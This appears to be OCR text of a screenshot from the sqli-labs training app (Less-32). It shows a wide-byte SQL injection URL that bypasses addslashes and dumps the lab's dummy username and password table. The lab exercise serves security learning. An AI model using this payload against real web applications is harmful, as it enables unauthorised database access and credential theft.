 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-32 **Bypass addslashe...
192.168.31.220:8080/Less-32/?id=-1%df%27%20union%20select%201,gro
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.31.220:8080/Less-32/?id=-1%df' union select 1,group_concat(username,password),3 from users--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:DumbDumb,AngelinaI-
kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2
Your Password:3
SQLI DUMB SERIES-32
61%
49℃
CPU温度
Hint: The Query String you input is escaped as : -1�\' union select 1,group_concat(username,password),3 from users--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c67726f75705f636f6e63617428757365726e616d652c70617373776f7264292c332066726f6d2075736572732d2d20